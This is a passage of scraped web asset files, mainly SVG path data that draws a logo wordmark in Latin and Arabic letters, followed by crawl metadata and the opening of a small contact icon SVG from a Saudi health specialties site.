      <path id="Path_19" data-name="Path 19" d="M399.267,375.991c0-2.059.481-3.235,2.54-3.235,2.126,0,2.54,1.243,2.54,3.155,0,2.059-.481,3.236-2.54,3.236-2.126,0-2.54-1.243-2.54-3.155m4.1-.067c0-1.47-.134-2.419-1.564-2.419s-1.564.922-1.564,2.473c0,1.471.134,2.42,1.564,2.42S403.371,377.475,403.371,375.924Z" transform="translate(-295.732 -369.814)" fill="#4f5858"/>
      <path id="Path_20" data-name="Path 20" d="M415.159,378.5l.682-.12v-4.733l-.682-.12v-.575h1.471l.121.842a2.385,2.385,0,0,1,1.778-.936,2.2,2.2,0,0,1,.428.04l-.04.855a1.626,1.626,0,0,0-.428-.054,2.474,2.474,0,0,0-1.685.762v3.917l.869.12v.575h-2.513V378.5" transform="translate(-305.407 -369.876)" fill="#4f5858"/>
      <path id="Path_21" data-name="Path 21" d="M434.2,374.067l.775-.12v-7.674l-.775-.12v-.575H436.8v.575l-.775.12v3.276h4.211v-3.276l-.775-.12v-.575h2.607v.575l-.776.12v7.674l.776.12v.575h-2.607v-.575l.775-.12v-3.583h-4.211v3.583l.775.12v.575H434.2v-.575" transform="translate(-316.997 -365.444)" fill="#4f5858"/>
      <path id="Path_22" data-name="Path 22" d="M461.893,378.826a7.9,7.9,0,0,1-2.059.321c-1.832,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.232.949,2.232,2.687v.816H458.3c.027,1.417.428,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.16.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.029,0-1.4.575-1.47,2.045Z" transform="translate(-331.084 -369.814)" fill="#4f5858"/>
      <path id="Path_23" data-name="Path 23" d="M475.937,378.5a3.234,3.234,0,0,1-1.859.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.919,7.919,0,0,0-1.657.214l-.12-.735a8.978,8.978,0,0,1,1.9-.227c1.55,0,2.219.521,2.219,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.094-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.578.321-1.578,1.136a1.052,1.052,0,0,0,1.176,1.136,2.805,2.805,0,0,0,1.524-.508Z" transform="translate(-340.115 -369.814)" fill="#4f5858"/>
      <path id="Path_24" data-name="Path 24" d="M487.65,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v8.369l.682.12v.575H487.65v-.575" transform="translate(-349.541 -365.444)" fill="#4f5858"/>
      <path id="Path_25" data-name="Path 25" d="M496.215,371.328h-.909v-.575l.962-.174.2-1.618h.709v1.618h1.578v.749h-1.578v3.77c0,.615.214.989.869.989a3.534,3.534,0,0,0,.642-.08l.107.708a4.16,4.16,0,0,1-.936.12c-1.11,0-1.645-.454-1.645-1.618v-3.891" transform="translate(-354.202 -367.504)" fill="#4f5858"/>
      <path id="Path_26" data-name="Path 26" d="M505.8,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v3.449a4.465,4.465,0,0,1,2.1-.642c1.324,0,1.658.869,1.658,1.911v3.65l.748.12v.575h-1.711v-4.1c0-.789-.147-1.39-1-1.39a4.253,4.253,0,0,0-1.791.561v4.238l.682.12v.575H505.8v-.575" transform="translate(-360.59 -365.444)" fill="#4f5858"/>
      <path id="Path_27" data-name="Path 27" d="M531.184,372.509h.749l.107,1.03a6.671,6.671,0,0,0,1.631.214c1.3,0,2.032-.521,2.032-1.671,0-1.1-.655-1.417-1.912-1.831-1.3-.428-2.567-.883-2.567-2.567,0-1.6,1.163-2.447,2.981-2.447a8.168,8.168,0,0,1,2.246.348l-.013,1.685h-.749l-.107-1.056a7.245,7.245,0,0,0-1.4-.161c-1.257,0-1.885.588-1.885,1.564,0,1.07.735,1.364,1.885,1.751,1.337.441,2.594.9,2.594,2.647,0,1.578-1.029,2.554-3.075,2.554a8.858,8.858,0,0,1-2.54-.4l.027-1.657" transform="translate(-376.029 -365.236)" fill="#4f5858"/>
      <path id="Path_28" data-name="Path 28" d="M547.7,381.112l.682-.12v-7.407l-.682-.12v-.575h1.471l.067.482a3.567,3.567,0,0,1,1.912-.615c1.765,0,2.086,1.564,2.086,3.1,0,1.765-.428,3.289-2.286,3.289a3.358,3.358,0,0,1-1.6-.4v2.247l.709.12v.575H547.7v-.575m1.645-3.035a3.828,3.828,0,0,0,1.444.334c1.123,0,1.471-.789,1.471-2.5,0-1.31-.2-2.38-1.377-2.38a3.157,3.157,0,0,0-1.538.481Z" transform="translate(-386.1 -369.814)" fill="#4f5858"/>
      <path id="Path_29" data-name="Path 29" d="M569.928,378.826a7.9,7.9,0,0,1-2.059.321c-1.831,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.233.949,2.233,2.687v.816h-3.73c.027,1.417.427,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.161.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.029,0-1.4.575-1.47,2.045Z" transform="translate(-396.858 -369.814)" fill="#4f5858"/>
      <path id="Path_30" data-name="Path 30" d="M585.141,378.852a7.629,7.629,0,0,1-1.979.294c-1.978,0-2.446-1.217-2.446-3.155,0-1.979.481-3.235,2.554-3.235a7.585,7.585,0,0,1,1.818.241l-.04,1.484H584.3l-.067-.883a5.289,5.289,0,0,0-.923-.093c-1.4,0-1.617.869-1.617,2.419,0,1.6.227,2.473,1.671,2.473a6.486,6.486,0,0,0,1.618-.254l.16.708" transform="translate(-406.2 -369.814)" fill="#4f5858"/>
      <path id="Path_31" data-name="Path 31" d="M594.591,374.067l.682-.12v-4.733l-.682-.12v-.575h1.644v5.428l.682.12v.575h-2.326v-.575m.682-8.489h.963v1.444h-.963Z" transform="translate(-414.648 -365.444)" fill="#4f5858"/>
      <path id="Path_32" data-name="Path 32" d="M606.564,378.5a3.233,3.233,0,0,1-1.858.642,1.728,1.728,0,0,1-1.912-1.832c0-1.431,1.056-1.872,2.433-1.872.415,0,.963.04,1.243.067v-.7c0-.869-.227-1.31-1.39-1.31a7.925,7.925,0,0,0-1.658.214l-.12-.735a8.984,8.984,0,0,1,1.9-.227c1.551,0,2.22.521,2.22,1.952v3.61l.669.12v.575h-1.444l-.08-.508m-.093-2.313c-.254-.027-.8-.054-1.123-.054-1.11,0-1.578.321-1.578,1.136a1.052,1.052,0,0,0,1.176,1.136,2.808,2.808,0,0,0,1.524-.508Z" transform="translate(-419.643 -369.814)" fill="#4f5858"/>
      <path id="Path_33" data-name="Path 33" d="M618.275,374.067l.682-.12v-7.674l-.682-.12v-.575h1.645v8.369l.682.12v.575h-2.327v-.575" transform="translate(-429.068 -365.444)" fill="#4f5858"/>
      <path id="Path_34" data-name="Path 34" d="M626.841,371.328h-.909v-.575l.963-.174.2-1.618h.709v1.618h1.578v.749H627.8v3.77c0,.615.214.989.869.989a3.527,3.527,0,0,0,.641-.08l.107.708a4.162,4.162,0,0,1-.936.12c-1.11,0-1.644-.454-1.644-1.618v-3.891" transform="translate(-433.729 -367.504)" fill="#4f5858"/>
      <path id="Path_35" data-name="Path 35" d="M636.493,374.067l.682-.12v-4.733l-.682-.12v-.575h1.645v5.428l.682.12v.575h-2.327v-.575m.682-8.489h.963v1.444h-.963Z" transform="translate(-440.159 -365.444)" fill="#4f5858"/>
      <path id="Path_36" data-name="Path 36" d="M649.733,378.826a7.893,7.893,0,0,1-2.059.321c-1.832,0-2.5-1.123-2.5-3.075s.468-3.315,2.46-3.315c1.711,0,2.233.949,2.233,2.687v.816h-3.73c.027,1.417.428,2.139,1.7,2.139a6.3,6.3,0,0,0,1.738-.294l.16.722m-.789-3.275c0-1.23-.134-2.045-1.337-2.045-1.03,0-1.4.575-1.47,2.045Z" transform="translate(-445.444 -369.814)" fill="#4f5858"/>
      <path id="Path_37" data-name="Path 37" d="M660.491,377.422h.695l.094.856a5.12,5.12,0,0,0,1.136.133c.936,0,1.458-.294,1.458-1s-.535-.869-1.364-1.11c-1.056-.307-2.046-.615-2.046-1.8s.976-1.738,2.326-1.738a6.477,6.477,0,0,1,1.791.267l-.04,1.431h-.709l-.067-.882a5.51,5.51,0,0,0-.922-.08c-.963,0-1.4.334-1.4.936,0,.642.508.816,1.4,1.07.976.28,1.992.588,1.992,1.845,0,1.163-.856,1.8-2.42,1.8a7.081,7.081,0,0,1-1.965-.294l.041-1.431" transform="translate(-454.745 -369.814)" fill="#4f5858"/>
    </g>
    <g id="Group_6196" data-name="Group 6196" transform="translate(1540.714 154.079)">
      <path id="Path_38" data-name="Path 38" d="M187.176,333.746v3.61h1.306v.933h-5.027q-1.5-.032-1.586-1.371-.013-.229-.013-.545t.01-.65q.01-.332.029-.646t.052-.541a2.082,2.082,0,0,1,.463-1.061,1.969,1.969,0,0,1,1-.6,3.188,3.188,0,0,1,1.475-.068,2.994,2.994,0,0,1,1.345.669v-.659h1.39v.933h-.444m-.94,1.077a.5.5,0,0,0-.17-.31,2.348,2.348,0,0,0-.431-.349,3.33,3.33,0,0,0-.581-.3,2.209,2.209,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.823,1.823,0,0,0-.431,1.224v1.227a2.376,2.376,0,0,0,.032.437.506.506,0,0,0,.124.264.487.487,0,0,0,.255.131,2.088,2.088,0,0,0,.431.036h2.565Zm-2.938-4.054h.966v.973H183.3Zm1.476,0h.966v.973h-.966Z" transform="translate(-181.856 -329.549)" fill="#4f5858"/>
      <path id="Path_39" data-name="Path 39" d="M202.832,342.364h-1.084a1.544,1.544,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.195v-.933h.9a1.975,1.975,0,0,0,.376-.029.454.454,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.789,1.789,0,0,0,.043-.372v-3.225h.96v3.225a1.822,1.822,0,0,0,.042.372.464.464,0,0,0,.124.228.455.455,0,0,0,.235.115,1.965,1.965,0,0,0,.375.029h.79v.933m-3.166.953h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-192.067 -333.623)" fill="#4f5858"/>
      <path id="Path_40" data-name="Path 40" d="M209.215,340.543h5.112v-2.037a1.771,1.771,0,0,0-.156-.744,1.279,1.279,0,0,0-.411-.5,1.43,1.43,0,0,0-.617-.242,2.2,2.2,0,0,0-.773.029,5.616,5.616,0,0,0-.614.17q-.333.111-.64.235t-.558.238q-.251.114-.368.18l-.4-.933a6.9,6.9,0,0,1,1.214-.571,6.486,6.486,0,0,1,1.332-.33,3.338,3.338,0,0,1,1.185.039,2.426,2.426,0,0,1,.946.431,2.164,2.164,0,0,1,.633.78,2.559,2.559,0,0,1,.245,1.081v2.174h1.312v.933h-7.442l.007-.933" transform="translate(-198.508 -332.736)" fill="#4f5858"/>
      <path id="Path_41" data-name="Path 41" d="M228.066,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.423,3.423,0,0,1,.484-.421,6.573,6.573,0,0,1,.574-.372q.3-.173.613-.313t.6-.248q.287-.107.536-.183a3.979,3.979,0,0,1,.424-.107,4.158,4.158,0,0,1,.859-.056,6.114,6.114,0,0,1,.871.095,2.057,2.057,0,0,1,1.215.757,2.3,2.3,0,0,1,.349.649,2.558,2.558,0,0,1,.14.767c0,.169.007.307.01.411s0,.194.006.271,0,.143,0,.2,0,.126,0,.2,0,.164-.006.268-.005.239-.01.4a2.009,2.009,0,0,1-.059.516h1.384v.933h-9.916v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.962,4.962,0,0,0-1.038.326,7.391,7.391,0,0,0-.963.509,9.589,9.589,0,0,0-.8.555,6.984,6.984,0,0,0-.542.46,1.034,1.034,0,0,0-.2.219v1.456h5.158a.517.517,0,0,0,.411-.156.633.633,0,0,0,.137-.432c0-.156.007-.282.009-.378s0-.175.007-.238,0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.009-.379a1.548,1.548,0,0,0-.307-.924A1.422,1.422,0,0,0,234.562,337.012Z" transform="translate(-209.989 -332.729)" fill="#4f5858"/>
      <path id="Path_42" data-name="Path 42" d="M253.25,335.649h.542a1.973,1.973,0,0,0,.375-.029.455.455,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.832,1.832,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.48,1.48,0,0,1-1.057.382h-.836v-.933" transform="translate(-225.322 -327.841)" fill="#4f5858"/>
      <path id="Path_43" data-name="Path 43" d="M263.782,336.572h-.933v-7.684h-.438v-.94h1.371v8.624" transform="translate(-230.899 -327.831)" fill="#4f5858"/>
      <path id="Path_44" data-name="Path 44" d="M278.5,335.06a3.789,3.789,0,0,0-.5.878,3.938,3.938,0,0,0-.255,1.041,1.951,1.951,0,0,0,.343,1.492,1.767,1.767,0,0,0,1.4.552h6.2a1.962,1.962,0,0,0,.375-.029.457.457,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.793,1.793,0,0,0,.043-.372v-2.846h-.444v-.953h1.4v4.015a1.5,1.5,0,0,1-.385,1.08,1.482,1.482,0,0,1-1.058.382h-6.763a2.735,2.735,0,0,1-.9-.153,2.126,2.126,0,0,1-1.218-1.08,2.893,2.893,0,0,1-.268-.881,4.812,4.812,0,0,1-.046-.751,4.585,4.585,0,0,1,.382-1.737,4.429,4.429,0,0,1,.519-.868l.816.575m2.592-1.554h.966v.973h-.966Zm1.476,0h.966v.973h-.966Z" transform="translate(-239.646 -331.215)" fill="#4f5858"/>
      <path id="Path_45" data-name="Path 45" d="M310.078,336.572h-1.332a1.479,1.479,0,0,1-1.057-.382,1.5,1.5,0,0,1-.385-1.08v-7.162h1.4v.954h-.444v5.993a1.769,1.769,0,0,0,.042.372.464.464,0,0,0,.124.228.457.457,0,0,0,.235.115,1.966,1.966,0,0,0,.376.029h1.038v.933" transform="translate(-258.231 -327.831)" fill="#4f5858"/>
      <path id="Path_46" data-name="Path 46" d="M314.229,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.421,3.421,0,0,1,.483-.421,6.577,6.577,0,0,1,.575-.372,6.873,6.873,0,0,1,.613-.313q.313-.14.6-.248t.535-.183a3.967,3.967,0,0,1,.424-.107,4.154,4.154,0,0,1,.859-.056,6.121,6.121,0,0,1,.871.095,2.06,2.06,0,0,1,1.215.757,2.309,2.309,0,0,1,.349.649,2.545,2.545,0,0,1,.14.767c0,.169.007.307.01.411s0,.194.007.271,0,.143,0,.2,0,.126,0,.2,0,.164-.007.268-.005.239-.01.4a2.006,2.006,0,0,1-.059.516h1.384v.933h-9.916v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.954,4.954,0,0,0-1.038.326,7.4,7.4,0,0,0-.963.509,9.605,9.605,0,0,0-.8.555,6.986,6.986,0,0,0-.542.46,1.023,1.023,0,0,0-.2.219v1.456h5.157a.517.517,0,0,0,.411-.156.633.633,0,0,0,.137-.432q.006-.235.01-.378c0-.1,0-.175.007-.238s0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.01-.379a1.544,1.544,0,0,0-.307-.924A1.422,1.422,0,0,0,320.725,337.012Z" transform="translate(-262.447 -332.729)" fill="#4f5858"/>
      <path id="Path_47" data-name="Path 47" d="M339.412,340.537h.966v-2.6h-.444v-.946h1.4v.711a3.4,3.4,0,0,1,.483-.421,6.579,6.579,0,0,1,.574-.372q.3-.173.613-.313t.6-.248q.287-.107.535-.183a3.988,3.988,0,0,1,.424-.107,4.158,4.158,0,0,1,.859-.056,6.121,6.121,0,0,1,.871.095,2.057,2.057,0,0,1,1.215.757,2.289,2.289,0,0,1,.349.649,2.536,2.536,0,0,1,.14.767c0,.169.008.307.01.411s0,.194.006.271,0,.143,0,.2,0,.126,0,.2,0,.164-.006.268-.006.239-.01.4a2.013,2.013,0,0,1-.059.516h1.384v.933h-9.917v-.933m6.5-3.525a2.555,2.555,0,0,0-1.028,0,4.961,4.961,0,0,0-1.038.326,7.405,7.405,0,0,0-.963.509,9.726,9.726,0,0,0-.8.555,6.956,6.956,0,0,0-.541.46,1.033,1.033,0,0,0-.2.219v1.456H346.5a.517.517,0,0,0,.411-.156.634.634,0,0,0,.137-.432c0-.156.008-.282.01-.378s0-.175.007-.238,0-.119,0-.167,0-.1,0-.166,0-.142-.007-.238-.005-.222-.01-.379a1.546,1.546,0,0,0-.307-.924A1.423,1.423,0,0,0,345.908,337.012Z" transform="translate(-277.779 -332.729)" fill="#4f5858"/>
      <path id="Path_48" data-name="Path 48" d="M364.6,337.356h5.1v-2.037a1.77,1.77,0,0,0-.156-.745,1.276,1.276,0,0,0-.411-.5,1.428,1.428,0,0,0-.617-.242,2.2,2.2,0,0,0-.774.029,5.577,5.577,0,0,0-.613.17q-.333.111-.64.235t-.558.238q-.251.114-.368.18l-.405-.933a6.872,6.872,0,0,1,1.215-.571,6.482,6.482,0,0,1,1.332-.33,3.339,3.339,0,0,1,1.185.04,2.426,2.426,0,0,1,.947.431,2.164,2.164,0,0,1,.633.78,2.548,2.548,0,0,1,.245,1.081v2.174h1.312v.933H364.6l.007-.933m1.952-6.587h.966v.973h-.966Z" transform="translate(-293.111 -329.549)" fill="#4f5858"/>
      <path id="Path_49" data-name="Path 49" d="M387.641,338.289h-1.083a1.542,1.542,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.194v-.933h.9a1.972,1.972,0,0,0,.375-.029.457.457,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.823,1.823,0,0,0,.043-.372v-3.225h.96v3.225a1.8,1.8,0,0,0,.042.372.467.467,0,0,0,.124.228.457.457,0,0,0,.235.115,1.973,1.973,0,0,0,.375.029h.79v.933m-3.219-7.52h.966v.973h-.966Zm1.476,0h.966v.973H385.9Z" transform="translate(-304.582 -329.549)" fill="#4f5858"/>
      <path id="Path_50" data-name="Path 50" d="M397.732,336.582h-.9a1.542,1.542,0,0,1-.966-.3,1.48,1.48,0,0,1-.96.3h-.888v-.933h.594a1.977,1.977,0,0,0,.376-.029.455.455,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.788,1.788,0,0,0,.043-.372v-6.94h.96v6.94a1.775,1.775,0,0,0,.043.372.426.426,0,0,0,.359.343,1.979,1.979,0,0,0,.375.029h.607v.933" transform="translate(-311.023 -327.841)" fill="#4f5858"/>
      <path id="Path_51" data-name="Path 51" d="M403.346,335.649h.541a1.975,1.975,0,0,0,.376-.029.455.455,0,0,0,.235-.115.463.463,0,0,0,.124-.228,1.779,1.779,0,0,0,.043-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.481,1.481,0,0,1-1.057.382h-.835v-.933" transform="translate(-316.703 -327.841)" fill="#4f5858"/>
      <path id="Path_52" data-name="Path 52" d="M425.355,333.746v3.61h1.305v.933h-5.027q-1.5-.032-1.586-1.371-.014-.229-.013-.545c0-.211,0-.428.01-.65s.017-.437.03-.646.03-.39.052-.541a2.086,2.086,0,0,1,.464-1.061,1.967,1.967,0,0,1,1-.6,3.188,3.188,0,0,1,1.475-.068,3,3,0,0,1,1.345.669v-.659h1.39v.933h-.444m-.94,1.077a.5.5,0,0,0-.169-.31,2.367,2.367,0,0,0-.431-.349,3.312,3.312,0,0,0-.581-.3,2.208,2.208,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.822,1.822,0,0,0-.431,1.224v1.227a2.343,2.343,0,0,0,.033.437.507.507,0,0,0,.124.264.486.486,0,0,0,.254.131,2.088,2.088,0,0,0,.431.036h2.565Zm-2.937-4.054h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-326.863 -329.549)" fill="#4f5858"/>
      <path id="Path_53" data-name="Path 53" d="M436.806,340.537h1.809a1.977,1.977,0,0,0,.375-.029.456.456,0,0,0,.235-.115.465.465,0,0,0,.124-.228,1.8,1.8,0,0,0,.042-.372v-2.846h-.444v-.953h1.4v4.015a1.5,1.5,0,0,1-.385,1.081,1.482,1.482,0,0,1-1.058.382h-2.1v-.933m.738,1.887h.966v.972h-.966Zm1.475,0h.966v.972h-.966Z" transform="translate(-337.074 -332.729)" fill="#4f5858"/>
      <path id="Path_54" data-name="Path 54" d="M449.487,337.253v-1.26h3.78a1.755,1.755,0,0,1,1.276.4,1.723,1.723,0,0,1,.4,1.266v3.813h-5.739v-.933h4.779v-2.709a2.477,2.477,0,0,0-.042-.437.519.519,0,0,0-.131-.264.5.5,0,0,0-.258-.128,2.3,2.3,0,0,0-.431-.032H450.46v.287h-.973" transform="translate(-344.623 -332.729)" fill="#4f5858"/>
      <path id="Path_55" data-name="Path 55" d="M471.61,341.367h-2.781q-1.495-.032-1.586-1.371-.013-.229-.013-.545t.01-.65q.01-.332.03-.646t.052-.541a2.081,2.081,0,0,1,.463-1.061,1.967,1.967,0,0,1,1-.6,3.191,3.191,0,0,1,1.475-.069,3,3,0,0,1,1.345.669v-.659h1.391v.933h-.444v3.61h1.305v.933H472.55v.836a2.568,2.568,0,0,1-.235,1.064,2.17,2.17,0,0,1-.611.774,2.388,2.388,0,0,1-.924.444,3.374,3.374,0,0,1-1.169.068,5.473,5.473,0,0,1-.552-.088,4.939,4.939,0,0,1-.532-.147l.1-.979a2.072,2.072,0,0,0,.277.075q.192.042.408.082c.143.026.281.049.411.068a2.2,2.2,0,0,0,.294.029,1.4,1.4,0,0,0,1.587-1.489v-.738m0-3.466a.5.5,0,0,0-.17-.31,2.371,2.371,0,0,0-.431-.349,3.323,3.323,0,0,0-.581-.3,2.206,2.206,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.431,1.224v1.227a2.382,2.382,0,0,0,.033.437.508.508,0,0,0,.124.264.486.486,0,0,0,.254.131,2.084,2.084,0,0,0,.431.036h2.566Z" transform="translate(-355.596 -332.626)" fill="#4f5858"/>
      <path id="Path_56" data-name="Path 56" d="M490.7,340.537v.933H484v-.933h1.952a8.591,8.591,0,0,1-1.384-2.344,3.191,3.191,0,0,1-.049-.558,1.923,1.923,0,0,1,.053-.44,1.2,1.2,0,0,1,.147-.353,1.65,1.65,0,0,1,.235-.294,2.58,2.58,0,0,1,1.867-.555h.855a2.58,2.58,0,0,1,1.867.555,2.007,2.007,0,0,1,.248.3,1.327,1.327,0,0,1,.17.369,1.461,1.461,0,0,1,.052.444,2.111,2.111,0,0,1-.091.529,5.614,5.614,0,0,1-.4.839,16.423,16.423,0,0,1-.979,1.505H490.7m-1.743-2.579a.631.631,0,0,0-.147-.552,1.229,1.229,0,0,0-.571-.33c-.057-.017-.117-.034-.18-.048a1.675,1.675,0,0,0-.235-.036q-.141-.013-.349-.023t-.522-.009a2.414,2.414,0,0,0-.7.1,1.375,1.375,0,0,0-.591.346.452.452,0,0,0-.134.245.85.85,0,0,0,.01.3,3.752,3.752,0,0,0,.444.8q.411.64,1.234,1.776h.046A14.545,14.545,0,0,0,488.957,337.958Z" transform="translate(-365.807 -332.729)" fill="#4f5858"/>
      <path id="Path_57" data-name="Path 57" d="M510.795,341.47h-.822a1.506,1.506,0,0,1-.986-.32,1.293,1.293,0,0,1-.529.245,3.328,3.328,0,0,1-.751.075h-6.75v-.933h.986v-2.6H501.5v-.946h1.4v3.551h2.318v-4.015h.992v4.015h1.841a.387.387,0,0,0,.261-.095.545.545,0,0,0,.137-.225,1.114,1.114,0,0,0,.053-.313c0-.117.007-.235.007-.352v-3.558h.979v3.8a1.762,1.762,0,0,0,.043.372.426.426,0,0,0,.359.343,1.978,1.978,0,0,0,.376.029h.528v.933" transform="translate(-376.13 -332.729)" fill="#4f5858"/>
      <path id="Path_58" data-name="Path 58" d="M525.94,335.649h.542a1.979,1.979,0,0,0,.375-.029.453.453,0,0,0,.235-.115.465.465,0,0,0,.125-.228,1.8,1.8,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.482,1.482,0,0,1-1.058.382h-.836v-.933" transform="translate(-391.34 -327.841)" fill="#4f5858"/>
      <path id="Path_59" data-name="Path 59" d="M536.473,336.572h-.934v-7.684H535.1v-.94h1.371v8.624" transform="translate(-396.918 -327.831)" fill="#4f5858"/>
      <path id="Path_60" data-name="Path 60" d="M554.791,333.746v3.61H556.1v.933h-5.027q-1.5-.032-1.586-1.371-.014-.229-.013-.545t.01-.65q.01-.332.03-.646t.053-.541a2.082,2.082,0,0,1,.463-1.061,1.968,1.968,0,0,1,1-.6,3.19,3.19,0,0,1,1.475-.068,3,3,0,0,1,1.345.669v-.659h1.391v.933h-.444m-.94,1.077a.5.5,0,0,0-.17-.31,2.36,2.36,0,0,0-.431-.349,3.315,3.315,0,0,0-.581-.3,2.211,2.211,0,0,0-.62-.154,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.431,1.224v1.227a2.379,2.379,0,0,0,.033.437.5.5,0,0,0,.124.264.485.485,0,0,0,.254.131,2.086,2.086,0,0,0,.431.036h2.566Zm-2.938-4.054h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-405.665 -329.549)" fill="#4f5858"/>
      <path id="Path_61" data-name="Path 61" d="M569.958,336.39h-.9a1.543,1.543,0,0,1-.966-.3,1.48,1.48,0,0,1-.959.3h-.888v-.933h.594a1.979,1.979,0,0,0,.375-.029.453.453,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.8,1.8,0,0,0,.042-.372v-3.225h.96v3.225a1.728,1.728,0,0,0,.042.372.466.466,0,0,0,.124.228.456.456,0,0,0,.235.115,1.982,1.982,0,0,0,.375.029h.608v.933m-2.226-7.533a.609.609,0,0,0,.179.418.644.644,0,0,0,.4.17h.829v.4h-2.056v-.4h.385a1.01,1.01,0,0,1-.17-.594v-.183a1.071,1.071,0,0,1,.081-.424.914.914,0,0,1,.226-.32,1,1,0,0,1,.343-.2,1.271,1.271,0,0,1,.434-.072,1.824,1.824,0,0,1,.343.032,3.426,3.426,0,0,1,.349.084v.581h-.431v-.222a.822.822,0,0,0-.15-.036.913.913,0,0,0-.124-.01.636.636,0,0,0-.46.167.664.664,0,0,0-.179.486Z" transform="translate(-415.877 -327.649)" fill="#4f5858"/>
      <path id="Path_62" data-name="Path 62" d="M579.775,342.364h-1.083a1.543,1.543,0,0,1-.966-.3,1.481,1.481,0,0,1-.96.3h-1.195v-.933h.9a1.976,1.976,0,0,0,.376-.029.456.456,0,0,0,.235-.115.466.466,0,0,0,.124-.228,1.8,1.8,0,0,0,.043-.372v-3.225h.96v3.225a1.823,1.823,0,0,0,.042.372.466.466,0,0,0,.124.228.455.455,0,0,0,.235.115,1.961,1.961,0,0,0,.375.029h.79v.933m-3.166.953h.966v.973h-.966Zm1.475,0h.966v.973h-.966Z" transform="translate(-421.556 -333.623)" fill="#4f5858"/>
      <path id="Path_63" data-name="Path 63" d="M591.943,333.6a3.331,3.331,0,0,1,1.185.039,2.42,2.42,0,0,1,.947.431,2.155,2.155,0,0,1,.633.78,2.547,2.547,0,0,1,.245,1.081v3.127h1.273v.933H586.152v-.933h.8a1.38,1.38,0,0,1-.078-.437q-.019-.457,0-.924a8.424,8.424,0,0,1,.081-.917,2.081,2.081,0,0,1,.464-1.061,1.962,1.962,0,0,1,1-.6,3.3,3.3,0,0,1,1.2-.111l-.215-.5a6.95,6.95,0,0,1,1.214-.571,6.467,6.467,0,0,1,1.332-.329m-.705,3.466a.5.5,0,0,0-.169-.31,2.368,2.368,0,0,0-.431-.349,3.314,3.314,0,0,0-.581-.3,2.184,2.184,0,0,0-.62-.153,1.5,1.5,0,0,0-1.175.323,1.821,1.821,0,0,0-.43,1.224c0,.1-.007.213-.007.339s0,.242.007.346a2.551,2.551,0,0,0,.029.434.511.511,0,0,0,.114.261.447.447,0,0,0,.242.131,2.123,2.123,0,0,0,.4.043h2.618Zm.94,1.991h1.763v-2.99a1.781,1.781,0,0,0-.156-.744,1.285,1.285,0,0,0-.412-.5,1.427,1.427,0,0,0-.617-.241,2.178,2.178,0,0,0-.773.029q-.19.039-.4.1t-.428.141q-.215.075-.424.16t-.392.163a3.332,3.332,0,0,1,.894.536q.169.13.339.274a2.358,2.358,0,0,1,.3.307,1.613,1.613,0,0,1,.219.346.92.92,0,0,1,.085.392Z" transform="translate(-427.998 -331.253)" fill="#4f5858"/>
      <path id="Path_64" data-name="Path 64" d="M611.735,335.649h.542a1.975,1.975,0,0,0,.375-.029.456.456,0,0,0,.235-.115.464.464,0,0,0,.124-.228,1.807,1.807,0,0,0,.042-.372v-5.986h-.444v-.953h1.4v7.155a1.5,1.5,0,0,1-.385,1.081,1.481,1.481,0,0,1-1.057.382h-.836v-.933" transform="translate(-443.573 -327.841)" fill="#4f5858"/>
      <path id="Path_65" data-name="Path 65" d="M622.269,336.572h-.933v-7.684H620.9v-.94h1.371v8.624" transform="translate(-449.152 -327.831)" fill="#4f5858"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://scfhs.org.sa/themes/schs/images/menu-icons/contact.svg
body_size: 1319
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" color="#000000" fill="none">
    <path d="M7.00235 7.75L9.94437 9.48943C11.6596 10.5035 12.3451 10.5035 14.0603 9.48943L17.0023 7.75" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
